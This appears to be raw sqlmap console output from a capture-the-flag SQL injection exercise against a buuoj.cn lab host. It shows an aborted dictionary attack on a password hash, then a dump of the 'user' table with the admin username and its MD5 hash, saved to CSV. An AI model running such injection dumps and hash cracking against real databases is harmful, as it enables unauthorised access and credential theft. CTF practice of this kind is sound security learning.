 [17:28:21] [INFO] starting 8 processes
[17:29:05] [INFO] using suffix '1'
[17:29:50] [INFO] using suffix '123'
[17:30:36] [INFO] using suffix '2'
[17:31:47] [INFO] using suffix '12'
[17:32:44] [INFO] using suffix '3'
[17:33:41] [INFO] using suffix '13'
[17:34:38] [INFO] using suffix '7'
[17:35:33] [INFO] using suffix '11'
[17:36:14] [INFO] current status: Bamak... |
[17:36:14] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
[17:36:14] [WARNING] no clear password(s) found
Database: web_sqli
Table: user
[1 entry]
+----+----------------------------------+----------+
| id | passwd | username |
+----+----------------------------------+----------+
| 1 | cdc9c819c7f8be2628d4180669009d28 | admin |
+----+----------------------------------+----------+
[17:36:14] [INFO] table 'web_sqli.`user`' dumped to CSV file 'C:\Users\lucky\AppData\Local\sqlmap\output\9e1907d2-407b-4d2b-9750-be5e8554bc80.node3.buuoj.cn\
dump\web_sqli\user.csv'
[17:36:14] [INFO] fetched data logged to text files under 'C:\Users\lucky\AppData\Local\sqlmap\output\9e1907d2-407b-4d2b-9750-be5e8554bc80.node3.buuoj.cn'
[*] ending @ 17:36:15 /2021-01-30/
C:\Users\lucky\AppData\Local\Programs\Python\Python37\sqlmap>n